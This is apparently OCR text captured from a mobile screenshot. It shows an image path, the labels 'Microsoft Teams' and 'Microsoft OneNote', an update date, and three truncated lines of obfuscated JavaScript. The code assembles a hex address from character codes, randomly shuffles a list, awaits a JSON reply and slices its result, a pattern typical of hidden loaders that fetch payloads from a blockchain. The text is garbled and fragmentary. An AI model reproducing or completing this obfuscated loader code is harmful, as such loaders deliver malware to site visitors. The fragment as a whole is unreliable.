
Microsoft Teams
Microsoft OneNote
📆 Update: 2026-05-23
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha